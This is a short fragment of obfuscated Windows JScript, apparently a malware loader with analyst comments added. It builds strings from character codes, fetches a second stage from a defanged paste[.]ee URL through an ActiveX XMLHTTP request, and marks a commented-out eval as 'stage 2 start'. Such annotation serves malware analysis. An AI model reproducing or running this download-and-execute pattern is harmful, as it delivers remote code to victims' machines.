 var mordanga = oxidar(107);
var compreensivamente = oxidar(108);
var cunheira = oxidar(109);
var cagarola = oxidar(110);
var phyllito = oxidar(111);
var mareta = oxidar(112);
var cachirim = oxidar(113);
var biophorina = oxidar(114);
var aselos = oxidar(115);
var jaspear = oxidar(116);
var flamejar = oxidar(117);
var graminiforme = oxidar(118);
var mitilotoxina = oxidar(119);
var maravedinada = oxidar(120);
var brigue = oxidar(121);
var liberativo = oxidar(122);
//this is the url
var restribar = "" + polatuco(104) + "" + polatuco(116) + "" + polatuco(116) + ""
//https://paste[.]ee/d/fq6Ny
var hidatologia = new ActiveXObject("MSXML2.XMLHTTP");
hidatologia.open("GET", restribar, false);
hidatologia.send();
function polatuco(enchapinado) {
    return String.fromCharCode(enchapinado);
}
var pansofia = hidatologia.responseText;
//eval(pansofia) <- stage 2 start